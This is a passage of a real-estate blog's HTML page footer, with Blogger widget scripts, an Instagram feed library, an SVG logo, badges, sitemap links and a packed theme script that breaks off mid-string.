</a>
</div>
<div class='item-title'><a href='https://www.elitepropertynews.com/2025/12/shenetta-malkia-sapp-real-estate-leadership-2025.html'>Empowered Leadership Is Reshaping Real Estate: Meet Dr. Shenetta Malkia-Sapp</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<!-- unwanted widgets -->
<div style='display: none'>
<div class='unwanted section' id='unwanted'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/3338805374555482838?po\x3d8399791172269986832\x26origin\x3dhttps://www.elitepropertynews.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>

</div>


<script>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);


  //]]></script>
<div id='footer-wrapper'>
<div id='footer'>
<div class='footer-sections row'>
<div class='sect-left section' id='footer-sec1' name='Widget 1'><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<center><svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 style="fill:#fff;width:100%;min-width:250px;max-width:300px;" viewbox="0 0 465 112" enable-background="new 0 0 465 112" xml:space="preserve">
<g>
	<path d="M24.7,87.9c0,0.1-0.1,0.2-0.2,0.2H13.8c-0.1,0-0.2-0.1-0.2-0.2v-9.3c0-0.1,0.1-0.1,0.2-0.1h1.1c0.1,0,0.2,0,0.2,0.1v8h3.2
		v-7.8c0-0.1,0.1-0.1,0.2-0.1h1.1c0.1,0,0.2,0,0.2,0.1v7.8h3.5v-8c0-0.1,0.1-0.1,0.2-0.1h1.1c0.1,0,0.2,0,0.2,0.1V87.9z"/>
	<path d="M24.7,72.2c0,0.1-0.1,0.2-0.2,0.2H13.8c-0.1,0-0.2-0.1-0.2-0.2v-1.1c0-0.1,0.1-0.2,0.2-0.2h9.4v-7.7c0-0.1,0.1-0.2,0.2-0.2
		h1.1c0.1,0,0.2,0.1,0.2,0.2V72.2z"/>
	<path d="M24.7,57.4c0,0.1-0.1,0.1-0.2,0.1H13.8c-0.1,0-0.2,0-0.2-0.1v-0.9c0-0.1,0.1-0.1,0.2-0.1h10.7c0.1,0,0.2,0,0.2,0.1V57.4z"
		/>
	<path d="M15.1,44h9.4c0.1,0,0.2,0.1,0.2,0.2v1.1c0,0.1-0.1,0.1-0.2,0.1h-9.4v5c0,0.1-0.1,0.2-0.2,0.2h-1.1c-0.1,0-0.2-0.1-0.2-0.2
		V39c0-0.1,0.1-0.2,0.2-0.2h1.1c0.1,0,0.2,0.1,0.2,0.2V44z"/>
	<path d="M24.7,32.8c0,0.1-0.1,0.2-0.2,0.2H13.8c-0.1,0-0.2-0.1-0.2-0.2v-9.3c0-0.1,0.1-0.1,0.2-0.1h1.1c0.1,0,0.2,0,0.2,0.1v8h3.2
		v-7.8c0-0.1,0.1-0.1,0.2-0.1h1.1c0.1,0,0.2,0,0.2,0.1v7.8h3.5v-8c0-0.1,0.1-0.1,0.2-0.1h1.1c0.1,0,0.2,0,0.2,0.1V32.8z"/>
</path></path></path></path></path></g>
<g>
	<path d="M34.4,24.5h12.8c4.7,0,8.4,3.8,8.4,8.4v17.9c0,4.7-3.8,8.4-8.4,8.4h-4.8v27.1h3v0.9h-11v-0.9h3v-61h-3V24.5z M50.6,28.8
		c0-1.9-1.5-3.4-3.4-3.4h-4.8v33h4.8c1.9,0,3.4-1.5,3.4-3.4V28.8z"/>
	<path d="M87.9,81.4h0.9v3.9c0,1.2-0.9,2.1-2.1,2.1h-1.6c-2.3,0-4.3-2-4.3-4.4V62.7c0-1.9-1.5-3.4-3.4-3.4h-4.8v27.1h3v0.9h-11v-0.9
		h3v-61h-3v-0.9h12.8c4.7,0,8.4,3.8,8.4,8.4v17.9c0,3.7-2.3,6.8-5.7,8c3.3,1.2,5.7,4.3,5.7,8v18.8c0,0.4,0.4,0.7,0.7,0.7
		c0.8,0,1.3-0.6,1.3-1.3V81.4z M72.7,58.4h4.8c1.9,0,3.4-1.5,3.4-3.4V28.8c0-1.9-1.5-3.4-3.4-3.4h-4.8V58.4z"/>
	<path d="M116.1,33v45.9c0,4.7-3.8,8.4-8.5,8.4h-1.3c-4.7,0-8.4-3.8-8.4-8.4V33c0-4.7,3.8-8.4,8.4-8.4h1.3
		C112.3,24.5,116.1,28.3,116.1,33z M111,28.8c0-1.9-1.5-3.4-3.3-3.4h-1.4c-1.9,0-3.4,1.5-3.4,3.4V83c0,1.9,1.5,3.4,3.4,3.4h1.4
		c1.8,0,3.3-1.5,3.3-3.4V28.8z"/>
	<path d="M125.1,24.5h12.8c4.7,0,8.4,3.8,8.4,8.4v17.9c0,4.7-3.8,8.4-8.4,8.4h-4.8v27.1h3v0.9h-11v-0.9h3v-61h-3V24.5z M141.3,28.8
		c0-1.9-1.5-3.4-3.4-3.4h-4.8v33h4.8c1.9,0,3.4-1.5,3.4-3.4V28.8z"/>
	<path d="M177.5,73.1v14.3h-22.2v-0.9h3v-61h-3v-0.9h20.6v13.2H175c0,0,0.9-12.3-7.9-12.3h-3.8v26.2h4.2c2.2,0,3.9-1.7,3.9-3.9V46
		h0.9v12.3h-0.9v-1.9c0-2.2-1.7-3.9-3.9-3.9h-4.2v33.9h5.4c8.8,0,7.9-13.4,7.9-13.4H177.5z"/>
	<path d="M209.8,81.4h0.9v3.9c0,1.2-0.9,2.1-2.1,2.1H207c-2.3,0-4.3-2-4.3-4.4V62.7c0-1.9-1.5-3.4-3.4-3.4h-4.8v27.1h3v0.9h-11v-0.9
		h3v-61h-3v-0.9h12.8c4.7,0,8.4,3.8,8.4,8.4v17.9c0,3.7-2.3,6.8-5.7,8c3.3,1.2,5.7,4.3,5.7,8v18.8c0,0.4,0.4,0.7,0.7,0.7
		c0.8,0,1.3-0.6,1.3-1.3V81.4z M194.6,58.4h4.8c1.9,0,3.4-1.5,3.4-3.4V28.8c0-1.9-1.5-3.4-3.4-3.4h-4.8V58.4z"/>
	<path d="M248.7,24.5v13.2h-0.9c0,0,0.9-12.3-7.9-12.3h-3.1v61h3v0.9h-11v-0.9h3v-61h-3.1c-8.8,0-7.9,12.3-7.9,12.3h-0.9V24.5H248.7
		z"/>
	<path d="M284.6,24.5v0.9h-3.5l-7.7,28.3v32.6h3v0.9h-11v-0.9h3V53.8l-7.7-28.3h-3v-0.9h11v0.9h-2.8l7.1,26.7l7-26.7h-3.4v-0.9
		H284.6z"/>
	<path d="M338.7,24.5v0.9h-3.6v61.9h-0.9l-19.6-60.9v60h3.6v0.9h-8.1v-0.9h3.6v-61h-3.6v-0.9h9.3l14.8,44.9v-44h-3.6v-0.9H338.7z"/>
	<path d="M369.9,73.1v14.3h-22.2v-0.9h3v-61h-3v-0.9h20.6v13.2h-0.9c0,0,0.9-12.3-7.9-12.3h-3.8v26.2h4.2c2.2,0,3.9-1.7,3.9-3.9V46
		h0.9v12.3h-0.9v-1.9c0-2.2-1.7-3.9-3.9-3.9h-4.2v33.9h5.4c8.8,0,7.9-13.4,7.9-13.4H369.9z"/>
	<path d="M421.9,24.5v0.9h-3.5l-11.1,61.9H406l-5.9-33.2l-6,33.2h-1.3l-11-61.9h-2.9v-0.9h11v0.9h-3l8.6,48.7l4.1-22.6L395,25.4
		h-2.9v-0.9h11v0.9h-3l8.6,48.6l8.8-48.6h-3.7v-0.9H421.9z"/>
	<path d="M431.7,74.1c0,0,0.1,12.3,7.6,12.3h1.3c1.8,0,3.3-1.5,3.3-3.4V61c0-1.1-0.5-2.1-1.4-2.7l-8.2-5.9c-2.2-1.5-3.6-4.1-3.6-6.8
		V33c0-4.7,3.8-8.4,8.4-8.4h1.3c2.2,0,4,0.7,5.5,2c0.3,0.2,0.5,0.3,0.8,0.3c0.6,0,1.3-0.5,1.3-1.3v-0.1h1v12.3h-1
		c0,0,0-12.3-7.5-12.3h-1.3c-1.9,0-3.4,1.5-3.4,3.4v16.6c0,1.1,0.5,2.2,1.4,2.8l8.3,5.8c2.2,1.6,3.6,4.2,3.6,6.9v17.9
		c0,4.7-3.8,8.4-8.5,8.4h-1.3c-2.1,0-3.9-0.7-5.5-2c-0.3-0.2-0.5-0.3-0.8-0.3c-0.6,0-1.3,0.5-1.3,1.3v0.1h-0.9V74.1H431.7z"/>
</path></path></path></path></path></path></path></path></path></path></path></path></g>
</svg> 

<br/><br/>

<a href="//www.dmca.com/Protection/Status.aspx?ID=fcc8b269-4ff9-4996-b26c-7eda9e7a4555" title="DMCA.com Protection Status" class="dmca-badge"> <img src ="https://images.dmca.com/Badges/dmca_protected_17_120.png?ID=fcc8b269-4ff9-4996-b26c-7eda9e7a4555"  alt="DMCA.com Protection Status" /></a>  <script src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script>

<img alt='Secure SSL Encryption' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi9XehAbNafP_T67PWGXUoYdirK4D8d_b7HY9zBHGhwcJhkCk6teHJVDSgRJ7YdsD0UASeOZCGYOlHQ2pUb_bH1l0MMBSrcr4FLYMnN2USLQutlbRdiW0Rv_iVjjUU4Ac9mq1Vu-gqs7LJ86Eq4a8qbPcpwZA_txQd8j1YTPnNdtBIUpyoOif1iqnqupw/s1600/Secure_SLL_Badge.png' style='width:100px; '/>

</center><br/><br/>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left section' id='footer-sec2' name='Widget 2'><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<center>

Elite Property News curates the most exclusive stories in high-end real estate, breathtaking architecture, and timeless interior design.<br/><br/>

<span >
Copyright 2026, <a expr:href='data:blog.homepageUrl'><data:blog.title/>Elite Property News</data:blog.title></a>. <br/>All rights Reserved.</span>

 </center><br/><br/>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left section' id='footer-sec3' name='Widget 3'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>ㅤSitemap</h2>
<div class='widget-content'>
<a href="https://elitepropertynews.blogspot.com/search/label/Real%20Estate">Real Estate</a><br/>

<a href="https://elitepropertynews.blogspot.com/search/label/Lifestyle">Lifestyle</a><br/>

<a href="https://elitepropertynews.blogspot.com/search/label/Design">Design</a><br/>

<a href="https://elitepropertynews.blogspot.com/search/label/Elite%20Realtor">Elite Realtor</a><br/>

<a href="https://www.elitepropertynews.com/p/privacy-policy.html">Privacy Policy</a><br/>

<a href="https://www.elitepropertynews.com/p/legal.html">Legal</a><br/>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-sec row'>
<!-- Footer Social -->
<div class='social-footer no-items section' id='social-footer' name='Social Footer'>
</div>
<!-- Footer Copyright -->
<div class='copyright' style='display:none;'> Created By <a href='http://themexpose.com' id='mycontent' rel='dofollow' title='Free Blogger Templates'>ThemeXpose</a> & <a href='http://www.themelibs.com/' id='mycontent1' rel='dofollow' title='Themelibs - A Web Design Inspiration Blog'>Themelibs</a></div>
</div>
</div>
</div>
<script>
/*<![CDATA[*/
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1J K=["\\k\\d\\1H\\d\\e\\1n\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\J\\b\\1a\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\J\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\V\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\V\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\C\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\C\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\H\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1m\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Y\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\Y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\15\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\15\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Z\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\Z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\F\\b\\D\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\D\\w\\F\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\u\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\u\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\I\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\I\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\N\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\N\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\L\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\L\\w\\1t\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\13\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\13\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\O\\b\\1j\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\O\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\M\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\M\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1p\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1q\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\19\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\19\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\W\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\W\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\B\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\B\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1e\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1e\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\R\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\R\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\P\\b\\17\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\P\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\y\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1u\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1B\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1C\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\x\\w\\A\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\T\\S\\1o\\S\\18\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\T\\S\\1r\\S\\18\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\T\\b\\1s\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\U\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\x\\w\\A\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\U\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\x\\w\\A\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\J\\b\\1a\\a\\l\\f\\e\\b\\t\\d\\a\\J\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\V\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\V\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\C\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\C\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\H\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\H\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Y\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\Y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\15\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\15\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Z\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\Z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\F\\b\\D\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\D\\w\\F\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\u\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\u\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\I\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\I\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\N\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\N\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\L\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\L\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\13\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\13\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\O\\b\\1j\\a\\l\\f\\e\\b\\t\\d\\a\\O\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\M\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\M\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\B\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\B\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\y\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\V\\b\\v\\a\\l\\c\\G\\f\\e\\b\\1x\\d\\a\\1c\\G\\1d\\1D\\1c\\S\\G\\1d\\a\\e\\1E\\e\\s","\\i","\\z\\G\\C\\j\\x","\\I\\g\\i\\L\\A\\u\\I\\i\\17\\j\\B\\O\\17\\j\\z\\x\\i\\R\\j\\D\\N\\u\\x\\i\\g\\D\\D\\U\\C\\g\\z\\z\\i\\F\\y\\M\\i\\I\\g\\F\\u\\J\\y\\y\\O\\i\\z\\B\\g\\G\\F\\L\\g\\x\\i\\D\\A\\j\\J\\J\\J\\C\\u\\i\\I\\C\\j\\F\\O\\A\\i\\i\\J\\u\\L\\g\\B\\F\\u\\i\\G\\C\\H\\z\\i\\N\\y\\y\\N\\C\\u\\i\\j\\B\\z\\x\\g\\N\\A\\g\\M\\i\\C\\j\\B\\O\\u\\D\\j\\B\\i\\G\\j\\B\\x\\u\\A\\u\\z\\x\\i\\P\\j\\M\\u\\y\\i\\i\\W\\y\\H\\x\\H\\J\\u\\i\\P\\j\\B\\u\\i\\x\\R\\j\\x\\x\\u\\A\\i\\z\\y\\H\\B\\D\\F\\C\\y\\H\\D\\i\\A\\u\\D\\D\\j\\x\\i\\P\\O\\i\\z\\G\\g\\B\\i\\I\\u\\u\\D\\z\\i\\F\\g\\A\\x\\i\\A\\z\\z\\i\\z\\L\\y\\G\\G\\j\\B\\N\\i\\J\\C\\y\\N\\C\\y\\P\\j\\B\\i\\x\\R\\j\\x\\F\\L\\i\\z\\G\\y\\x\\j\\I\\W\\i\\x\\H\\M\\J\\C\\A\\i\\I\\y\\H\\A\\z\\T\\H\\g\\A\\u\\i\\D\\u\\P\\j\\g\\B\\x\\g\\A\\x\\i\\D\\u\\I\\g\\H\\C\\x\\i\\B\\u\\x\\i\\u\\x\\z\\W\\i\\F\\y\\i\\u\\B\\P\\u\\C\\y\\G\\u\\i\\z\\L\\y\\G\\i\\L\\u\\g\\A\\x\\i\\N\\y\\y\\D\\A\\u\\g\\D\\z\\i\\J\\y\\y\\O\\i\\G\\y\\z\\x\\z\\i\\I\\H\\B\\F\\x\\j\\y\\B\\i\\x\\P\\i\\F\\y\\M\\M\\u\\B\\x\\z\\i\\I\\u\\u\\D\\J\\H\\A\\B\\u\\A